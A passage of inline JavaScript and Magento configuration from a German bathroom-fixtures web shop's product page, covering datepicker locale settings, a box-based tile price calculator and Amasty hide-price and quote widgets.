            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 1,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/javascript">
    require(['jquery',
        'priceBox',
        'mage/translate',
        'Magento_Catalog/js/price-utils',
        'mage/validation',
        'Magento_ConfigurableProduct/js/configurable',
        'jquery/ui'
    ], function ($, priceBox, $t, priceUtils, configurable) {

        var LpriceBox = new priceBox();
        var fields = [];
        var boxLabel = "Scatole";
        var unitLabel = "Confezione";
        var basePriceLabel = "Prezzo";
        var prodSfrido = "";
        var sfridoNumber = null;

        if (prodSfrido !== "") {
            sfridoNumber = parseFloat(prodSfrido.replace('%', ''));
        }

        var prodBoxSize = "";
        var prodUnitText = "";
        var prodReqQty = "1";
        var unitPrice = "0";
        var priceFormat = {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false};
        var TotalPrice = 0;
        var registerOpId = 0;
        var current_url = window.location.href;
        var is_edit = current_url.indexOf('checkout/cart/configure/id');

        var mediaGallerySelector = '[data-gallery-role=gallery-placeholder]';
        var gallery = $(mediaGallerySelector);
        var is_super = false;
        var custom_options = [];
        var fieldLabel = "Quantità richiesta";
        var swatch = false;
        var menoPaghiData = null; // string or null
        var isLastra = 0;

        var prodBoxLabel = isLastra ? $.mage.__('Lastra') : $.mage.__('Box');

        if (prodBoxSize != '' && prodUnitText != '') {

            /***----------Configurable Product---------******/
            if (is_edit > -1) {

                gallery.on('gallery:loaded', function () {

                    calculatePrice($('#options_' + registerOpId + '_text')); //for simple product on edit page

                    //for configurable - dropdown / select
                    var sp = $('#product_addtocart_form').data('mage-configurable');
                    if (sp) {
                        is_super = true;
                        sp = sp.options.spConfig;

                        _.each(sp.defaultValues, function (val, attribute_id) {

                            executeSuperAttribute($('#attribute' + attribute_id).val());
                        });
                    }

                    //for configurable - swatches
                    var sps = $('[data-role=swatch-options]').data('mage-swatch-renderer');
                    if (sps) {
                        is_super = true;
                        swatch = true;
                        sps = sps.options.jsonConfig;

                        _.each(sps.defaultValues, function (val, attribute_id) {
                            //alert(parseInt(val));
                            executeSuperAttribute(val);
                        });
                    }

                });
            }

            //for configurable - dropdown / select
            $.each($('.super-attribute-select'), $.proxy(function (index, element) {
                is_super = true;
                $(element).on('change', function () {

                    executeSuperAttribute(element.value);
                });
            }, this));


            //for configurable - swatches
            $(document).on('click', '.swatch-option', function () {
                is_super = true;
                swatch = true;

                if ($(this).attr('aria-checked') == 'true') {
                    var opId = $(this).attr('option-id');
                    executeSuperAttribute(opId);
                }
            });


            /***----------Configurable Product---------******/


            var dataPriceBoxSelector = '[data-role=priceBox]',
                dataProductIdSelector = '[data-product-id=2780]',
                priceBoxesNew = $(dataPriceBoxSelector + dataProductIdSelector);

            priceBoxesNew.priceBox(
                {
                    'priceConfig':
                        {
                            "productId": "2780",
                            "priceFormat": priceFormat,
                            "prices": {
                                "oldPrice": {"amount": unitPrice * prodReqQty, "adjustments": []},
                                "basePrice": {"amount": unitPrice * prodReqQty, "adjustments": []},
                                "finalPrice": {"amount": unitPrice * prodReqQty, "adjustments": []}
                            },
                            "idSuffix": "_clone", "tierPrices": [], "calculationAlgorithm": "TOTAL_BASE_CALCULATION"
                        }
                }
            );


            var optionId;
            registerCustomOption();

            qtyFieldChangesHandler();

            if (sfridoNumber) {
                sfridoFieldChangeHandler();
            }


            function executeSuperAttribute(selectedVal) {

                var selectedProdId = 0;
                var selectedProdPrice = 0;

                if (swatch) {
                    var sp_config = $('[data-role=swatch-options]').data('mage-swatch-renderer');
                } else {
                    var sp_config = $('#product_addtocart_form').data('mage-configurable');
                }


                if (sp_config) {

                    if (swatch) {
                        var spConfig = sp_config.options.jsonConfig;
                    } else {
                        var spConfig = sp_config.options.spConfig;
                    }


                    _.each(spConfig.index, function (obj, index) {
                        _.each(obj, function (val, attribute_id) {
                            if (val == selectedVal) {
                                selectedProdId = index;
                            }
                        });
                    });

                    //now get price of that selected product
                    var op_prices = spConfig.optionPrices;

                    _.each(op_prices, function (obj, op_id) {

                        if (selectedProdId == op_id) {
                            selectedProdPrice = obj.finalPrice.amount;
                        }

                    });

                    unitPrice = selectedProdPrice;

                    calculatePrice($('#options_' + registerOpId + '_text'), true); // call from super attribute
                }

            }

            function registerCustomOption() {


                for (key in custom_options) {
                    if (custom_options[key]['title'] === fieldLabel) {

                        var opId = custom_options[key]['option_id'];
                        var parent = $('#options_' + opId + '_text').parent().parent();
                        var child = parent.find('label span');
                        var str = child[0].innerHTML + ' (' + prodUnitText + ')';
                        child[0].innerHTML = str;
                        registerOpId = opId;

                        if (opId !== "undefined") {
                            fields[opId] = "options[" + opId + "]";
                        }

                        optionId = opId;

                        $('#options_' + opId + '_text').attr("data-validate", "{required:true, 'validate-number':true}");

                        var resultText = "";

                        if (boxLabel != "") {
                            var resultText = "<div id='boxLabel'>" + boxLabel + ": <span></span></div>";
                        }
                        if (unitLabel != "") {
                            resultText += "<div id='unitLabel'>" + unitLabel + ": <span></span></div>";
                        }
                        if (basePriceLabel != "") {
                            resultText += "<div id='basePriceLabel'>" + basePriceLabel + ": <span></span></div>";
                        }


                        $('#product-options-wrapper').before(resultText + '<br>');
                        $('#options_' + opId + '_text').after('<span id="area_required"></span>');

                        if (sfridoNumber) {
                            $('#options_' + opId + '_text').closest('.fieldset').append('<div class="field sfrido_field"><input type="checkbox">+ ' + prodSfrido + ' ' + $.mage.__("di scarto") + '</div>');
                        }

                        if (menoPaghiData) {
                            $('#options_' + opId + '_text').parent().find('#area_required').after('<span class="menopaghi_message"></span>');
                        }


                        $('#options_' + opId + '_text').change(function () {
                            var value = parseFloat($(this).val());

                            if ($(this).val() == "") {
                                $(this).val(0);
                                updatePriceOnChange(0, opId);
                                value = 0;
                            }


                            if (!isNaN(value) && value !== "") {

                                calculatePrice($(this), false);
                            }
                        });

                    }
                }

            }


            function calculatePrice(elemObj, superCall) {

                var value = parseFloat(elemObj.val());
                var NofBoxes = parseInt(value / prodBoxSize);
                var checkBoxes = value / prodBoxSize;

                if (NofBoxes < prodReqQty) {
                    var reqVal = prodReqQty * prodBoxSize;
                    elemObj.val(reqVal);
                    NofBoxes = parseInt(Math.round(reqVal / prodBoxSize));
                    $('#area_required').html($.mage.__('Nota: la minima quantità richiesta è: ') + reqVal);
                } else {
                    if (NofBoxes < checkBoxes) {
                        NofBoxes = NofBoxes + 1;
                    }
                    $('#area_required').html('');
                }

                $("#options_" + optionId + "_text").val(getFormattedNumber(prodBoxSize * NofBoxes));
                $('#qty').val(Number(NofBoxes));

                $('#boxLabel span').text(NofBoxes);
                $('#unitLabel span').text(prodBoxSize + " " + prodUnitText + " / " + prodBoxLabel);

                var Pformat = priceFormat.pattern;

                var localUnitPrice = unitPrice;

                var Uprice = parseFloat(localUnitPrice).toFixed(2);
                $('#basePriceLabel span').text(Pformat.replace('%s', Uprice) + " / " + prodBoxLabel);

                var totalPrice = localUnitPrice * NofBoxes;

                if (is_super == true) {
                    TotalPrice = totalPrice - localUnitPrice;
                } else {
                    TotalPrice = totalPrice - localUnitPrice * prodReqQty;
                }

                var additionalPriceObj = LpriceBox.cache.additionalPriceObject;
                var price = parseFloat(TotalPrice);

                if (superCall == true) {
                    price = totalPrice - localUnitPrice;
                }

                if (menoPaghiData !== null) {
                    price = executeMenoPaghiData($("#options_" + optionId + "_text").val(), price);
                }

                $.each(additionalPriceObj, function (key, val) {

                    if ($.inArray(key, fields) > -1) {

                        additionalPriceObj[key].basePrice.amount = parseFloat(price);
                        additionalPriceObj[key].finalPrice.amount = parseFloat(price);

                    }
                });


                $("div.price-box .price-final_price").trigger("updatePrice");
            }


            function getFormattedNumber(n) {
                if (!n) return 0;
                return (Math.round(n * 100) / 100).toString();
            }

            function updatePriceOnChange(fp, opid) {

                var additionalPriceObj = LpriceBox.cache.additionalPriceObject;
                var rowOpKey = "options[" + opid + "]";

                var rowPriceOp = additionalPriceObj[rowOpKey];

                if (!$.isEmptyObject(rowPriceOp)) {
                    rowPriceOp.basePrice.amount = fp;
                    rowPriceOp.finalPrice.amount = fp;
                }

                $("div.price-box .price-final_price").trigger("updatePrice");
            }

            function executeMenoPaghiData(selectedMeters, basePrice) {

                $('.menopaghi_message').html('');

                var valoreDiSconto = null;
                basePrice = parseFloat(basePrice);
                selectedMeters = parseFloat(selectedMeters);
                var isPercentage = false;

                for (var i = 0; i < menoPaghiData.length; i++) {
                     var currentItem = menoPaghiData[i];
                     var fromMeters = currentItem['from_meters'].toString().replace(',', '.');
                     if (selectedMeters >= parseFloat(fromMeters)) {
                         var sconto = currentItem['valore_sconto'].toString().replace(',', '.');
                         sconto = parseFloat(sconto);

                         if (currentItem['tipo_di_sconto'] === 'fixed') {
                             isPercentage = false;
                             valoreDiSconto = basePrice - sconto;
                         }else {
                             var base_price = basePrice;
                             if (is_super === true) {
                                 base_price += parseFloat(unitPrice);
                             }
                             var valorePercentuale = (base_price * sconto) / 100;
                            valoreDiSconto = base_price - valorePercentuale;
                            isPercentage = true;
                         }

                     }
                }

                if (is_super === true && isPercentage === true) {
                    valoreDiSconto -= parseFloat(unitPrice);
                }

                if (!valoreDiSconto || valoreDiSconto <= 0) {
                    return basePrice;
                }

                var phrase = $.mage.__('Ti è stato applicato uno sconto');

                if (isPercentage) {
                    phrase += ' ' + $.mage.__('del') + ' ' +  sconto + '%';
                }else {
                    phrase += ' ' + $.mage.__('di') + ' ' + sconto + '€';
                }

                phrase += ' ' + $.mage.__('per aver selezionato almeno') + ' ' + selectedMeters + ' ' + prodUnitText;

                $('.menopaghi_message').html(phrase);

                return valoreDiSconto;

            }

            function qtyFieldChangesHandler() {

                $('#qty').on('change', function () {

                    if ($(this).val() === "") {
                        $(this).val(1);
                        updatePriceOnChange(0, optionId);
                    }

                    var value = $(this).val();

                    if (!isNaN(value) && value !== "") {
                        calculatePriceFromQty(value, optionId);
                    }

                });
            }

            var currentQty;
            function sfridoFieldChangeHandler() {
                $('.sfrido_field').on('change', function() {
                    var squareMeters = $('#options_' + optionId + '_text').val();

                    if (squareMeters === "") {
                        squareMeters = prodBoxSize;
                    }

                    squareMeters = parseFloat(squareMeters);

                    var result = (sfridoNumber * squareMeters) / 100;

                    if ($(this).find('input').is(':checked')) {
                        currentQty = $('#qty').val() > 0  ? $('#qty').val() : 1;
                        $('#options_' + optionId + '_text').val(getFormattedNumber(result + squareMeters));
                        calculatePrice($('#options_' + optionId + '_text'), false);
                    }else {
                        $('#options_' + optionId + '_text').val(getFormattedNumber(squareMeters - result));
                        $('#qty').val(currentQty);
                        calculatePriceFromQty(currentQty, optionId);
                    }

                });
            }

            function calculatePriceFromQty(qtyValue, optionId) {

                /**
                 *  QTY * metro quadro di una scatola = totali metri quadri
                 * @type {number}
                 */

                var value = parseInt(qtyValue);

                var NofBoxes = value;
                var TotalBoxes = getFormattedNumber(value * prodBoxSize);

                var checkBoxes = value / prodBoxSize;

                if (NofBoxes < prodReqQty) {
                    var reqVal = prodReqQty * prodBoxSize;
                    elemObj.val(reqVal);
                    NofBoxes = parseInt(Math.round(reqVal / prodBoxSize));
                    $('#area_required').html($.mage.__('Nota: la minima quantità richiesta è: ') + reqVal);
                } else {
                    if (NofBoxes < checkBoxes) {
                        NofBoxes = NofBoxes + 1;
                    }
                    $('#area_required').html('');
                }

                $('#boxLabel span').text(NofBoxes);
                $('#unitLabel span').text(prodBoxSize + " " + prodUnitText + " / " + prodBoxLabel);
                $("#options_" + optionId + "_text").val(TotalBoxes);

                var Pformat = priceFormat.pattern;
                var Uprice = parseFloat(unitPrice).toFixed(2);
                $('#basePriceLabel span').text(Pformat.replace('%s', Uprice) + " / " + prodBoxLabel);

                var totalPrice = unitPrice * NofBoxes;

                if (is_super == true) {
                    TotalPrice = totalPrice - unitPrice;
                } else {
                    TotalPrice = totalPrice - unitPrice * prodReqQty;
                }

                var additionalPriceObj = LpriceBox.cache.additionalPriceObject;
                var price = parseFloat(TotalPrice);

                if (menoPaghiData !== null) {
                    price = executeMenoPaghiData($("#options_" + optionId + "_text").val(), price);
                }

                $.each(additionalPriceObj, function (key, val) {

                    if ($.inArray(key, fields) > -1) {

                        additionalPriceObj[key].basePrice.amount = parseFloat(price);
                        additionalPriceObj[key].finalPrice.amount = parseFloat(price);

                    }
                });

                $("div.price-box .price-final_price").trigger("updatePrice");
            }

        }

    });

</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-2780-6235").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"2780"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.de\/amasty_hide_price\/request\/add\/","id":"2780","name":"Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script type="text/x-magento-init">
    {
        "[data-amquote-js='addto-button']": {
            "Amasty_RequestQuote/js/product/addtoquote": {
                "addUrl": "https://gibelishop.de/amasty_quote/cart/add/uenc/aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw~/product/2780/",
                "isCategoryPage": "",
                "loggedIn": "1"
            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="2780"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":2780,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/gibelishop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/gibelishop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/gibelishop.de\/","customerLoginUrl":"https:\/\/gibelishop.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fgibelishop.de\u002Fstatic\u002Ffrontend\u002FAmasty\u002FLevelzero\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","amfacebook-pixel"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart","amga4_event_pool"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart","amga4_event_pool"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"gdpr\/customer\/anonymise":["customer"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/gibelishop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amfacebook-pixel","amga4_event_pool","quotecart","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fgibelishop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fgibelishop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/gibelishop.de\/page_cache\/block\/render\/id\/2780\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_2780","catalog_product_view_sku_ZIQ36-ZIQ38","am_mega_menu_layout"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/einhebel-waschtischmischer-ziqq-cea-ziq36-ziq38.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/gibelishop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2780":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/gibelishop.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2780\\\/\",\"data\":{\"product\":\"2780\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/gibelishop.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2780\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/gibelishop.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2780\",\"uenc\":\"aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw~\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1_.jpg","code":"recently_viewed_products_grid_content_widget","height":485,"width":485,"label":"Cea Design Ziqq ZIQ36 Miscelatore Monocomando Progressivo Lavabo","resized_width":485,"resized_height":485},{"url":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1_.jpg","code":"recently_viewed_products_list_content_widget","height":485,"width":485,"label":"Cea Design Ziqq ZIQ36 Miscelatore Monocomando Progressivo Lavabo","resized_width":485,"resized_height":485},{"url":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/09da17a7e191649822c1ed1e40d6c84c\/z\/i\/ziq36_1_.jpg","code":"recently_viewed_products_images_names_widget","height":80,"width":80,"label":"Cea Design Ziqq ZIQ36 Miscelatore Monocomando Progressivo Lavabo","resized_width":80,"resized_height":80},{"url":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1_.jpg","code":"recently_compared_products_grid_content_widget","height":485,"width":485,"label":"Cea Design Ziqq ZIQ36 Miscelatore Monocomando Progressivo Lavabo","resized_width":485,"resized_height":485},{"url":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/z\/i\/ziq36_1_.jpg","code":"recently_compared_products_list_content_widget","height":485,"width":485,"label":"Cea Design Ziqq ZIQ36 Miscelatore Monocomando Progressivo Lavabo","resized_width":485,"resized_height":485},{"url":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/09da17a7e191649822c1ed1e40d6c84c\/z\/i\/ziq36_1_.jpg","code":"recently_compared_products_images_names_widget","height":80,"width":80,"label":"Cea Design Ziqq ZIQ36 Miscelatore Monocomando Progressivo Lavabo","resized_width":80,"resized_height":80}],"url":"https:\/\/gibelishop.de\/einhebel-waschtischmischer-ziqq-cea-ziq36-ziq38.html","id":2780,"name":"Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38","type":"configurable","is_salable":"1","store_id":20,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/gibelishop.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2780,\"uenc\":\"aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw~\"}}","required_options":null},"amhide_price":{"hide_price":true,"hide_add_to_cart":true,"hide_compare":true,"hide_wish_list":true,"hide_price_html":"<div class=\"price-final_price\" data-product-id=\"2780\"><\/div><script>require([\n                \"jquery\",\n                 \"Amasty_HidePrice\/js\/amhidepriceForm\"\n            ], function ($, amhidepriceForm) {\n                amhidepriceForm.addProduct({\"url\":\"https:\\\/\\\/gibelishop.de\\\/amasty_hide_price\\\/request\\\/add\\\/\",\"id\":\"2780\",\"name\":\"Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38\",\"customer\":{\"name\":\" \",\"email\":null,\"phone\":null}});\n            });<\/script><a data-product-id=\"2780\" data-amhide=\"AmastyHidePricePopup\"  class=\"amasty-hide-price-container\" style=\"background: #eeeeee;\r\n                    border: 1px solid #cccccc;\r\n                    color: #333333;\r\n                    cursor: pointer;\r\n                    display: inline-block;\r\n                    padding: 7px 15px;\r\n                    margin-right: 15px;\r\n                    font-size: 1.4rem;\r\n                    line-height: 1.6rem;\r\n                    margin-bottom: 10px;\r\n                \"><span class=\"amasty-hide-price-text\">Call for Price<\/span><\/a>","add_to_cart_html":"","customer_info":"{\"name\":\" \",\"email\":null,\"phone\":null}"}},"is_available":true}},"store":"20","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-33851-6187").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"33851"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.de\/amasty_hide_price\/request\/add\/","id":"33851","name":"Schrankkomposition mit ma\u00dfgefertigtem Antonio Lupi BESPOKE_4 Waschbecken","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-50652-8546").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"50652"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.de\/amasty_hide_price\/request\/add\/","id":"50652","name":"Fliesen 30x90 CottoPetrus Spettacolo SCP006","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-3386-8944").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"3386"});
